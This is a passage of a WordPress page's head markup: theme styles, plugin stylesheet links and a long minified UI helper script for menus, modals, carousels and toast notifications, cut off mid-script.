var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-mentions-css-css' href='https://skippmovement.com/wp-content/plugins/buddypress/bp-activity/css/mentions.min.css?ver=14.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bp-parent-css-css' href='https://skippmovement.com/wp-content/themes/kleo/buddypress/css/buddypress.css?ver=14.4.0' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css' href='https://skippmovement.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://skippmovement.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://skippmovement.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='likebtn_style-css' href='https://skippmovement.com/wp-content/plugins/likebtn-like-button/public/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://skippmovement.com/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://skippmovement.com/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://skippmovement.com/wp-content/plugins/geodirectory/assets/css/select2/select2.css?ver=2.8.151' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://skippmovement.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://skippmovement.com/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=4.1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://skippmovement.com/wp-content/themes/kleo/assets/css/app.min.css?ver=4.1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://skippmovement.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=4.1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://skippmovement.com/wp-content/themes/kleo/assets/css/fontello.min.css?ver=4.1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://skippmovement.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.43' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://skippmovement.com/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css?ver=4.1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://skippmovement.com/wp-content/uploads/custom_styles/dynamic.css?ver=4.1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rt-mediaelement-css' href='https://skippmovement.com/wp-content/plugins/buddypress-media/lib/media-element/mediaelementplayer-legacy.min.css?ver=4.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rt-mediaelement-wp-css' href='https://skippmovement.com/wp-content/plugins/buddypress-media/lib/media-element/wp-mediaelement.min.css?ver=4.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://skippmovement.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='rtmedia-main-css' href='https://skippmovement.com/wp-content/plugins/buddypress-media/app/assets/css/rtmedia.min.css?ver=4.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='rtmedia-upload-terms-main-css' href='https://skippmovement.com/wp-content/plugins/buddypress-media/app/assets/css/rtm-upload-terms.min.css?ver=4.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-geodir-css' href='https://skippmovement.com/wp-content/themes/kleo/lib/plugin-geodirectory/kleo-geodir.css?ver=4.1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://skippmovement.com/wp-content/themes/kleo/assets/css/plugins.min.css?ver=4.1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://skippmovement.com/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://skippmovement.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://skippmovement.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'osm';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://skippmovement.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets-v5/js/bootstrap.bundle.min.js?ver=0.2.43" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" id="aui-carousel-modal" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0 shadow-none"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-carousel-modal',{});const myModalEl=document.getElementById('aui-carousel-modal');myModalEl.addEventListener('hidden.bs.modal',event=>{jQuery(".aui-carousel-modal iframe").attr('src','')});jQuery('.aui-carousel-modal').on('shown.bs.modal',function(e){jQuery('.aui-carousel-modal .carousel-item.active').find('iframe').each(function(){var $iframe=jQuery(this);$iframe.parent().find('.ac-preview-loading').removeClass('d-none').addClass('d-flex');if(!$iframe.attr('src')&&$iframe.data('src')){$iframe.attr('src',$iframe.data('src'))}$iframe.on('load',function(){setTimeout(function(){$iframe.parent().find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})})});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image, .aui-lightbox-iframe').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-bs-target="#aui-embed-slider-modal" data-bs-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$rtl_class='justify-content-start';$carousel+='<div class="carousel-inner d-flex align-items-center '+$rtl_class+'">';$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var srcset=jQuery(a).find('img').attr('srcset');var sizes='';if(srcset){var sources=srcset.split(',').map(s=>{var parts=s.trim().split(' ');return{width:parseInt(parts[1].replace('w','')),descriptor:parts[1].replace('w','px')}}).sort((a,b)=>b.width-a.width);sizes=sources.map((source,index,array)=>{if(index===0){return `${source.descriptor}`}else{return `(max-width:${source.width-1}px)${array[index-1].descriptor}`}}).reverse().join(', ')}var img=href?jQuery(a).find('img').clone().attr('src',href).attr('sizes',sizes).removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML:jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto rounded').css({'max-height':css_height,'max-width':'98%'}).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only visually-hidden').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only visually-hidden').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;var css_height=window.innerWidth>window.innerHeight?'90vh;':'auto;';var styleWidth=$images.length>1?'max-width:70%;':'';$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto ratio ratio-16x9" style="max-height:'+css_height+styleWidth+'">';var url=jQuery(a).attr('href');var iframe='<div class="ac-preview-loading text-light d-none" style="left:0;top:0;height:'+css_height+'"><div class="spinner-border m-auto" role="status"></div></div>';iframe+='<iframe class="aui-carousel-iframe" style="height:'+css_height+'" src="" data-src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-bs-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-bs-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="btn-close btn-close-white text-end position-fixed" style="right: 20px;top: 10px; z-index: 1055;" data-bs-dismiss="modal" aria-label="Close"></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close);ayeModal.show();try{if('ontouchstart'in document.documentElement||navigator.maxTouchPoints>0){let _bsC=new bootstrap.Carousel('#aui-embed-slider-modal')}}catch(err){}}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert bg-success w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle me-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert bg-danger  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle me-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert bg-info  w-auto';$thClass='bg-transparent border-0 text-white';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle me-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert bg-warning  w-auto';$thClass='bg-transparent border-0 text-dark';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle me-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 pe-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-bs-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="me-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ms-2 mb-1 btn-close" data-bs-dismiss="toast" aria-label="Close"></button>'}$toast+='</div>'}if($body){$toast+='<div 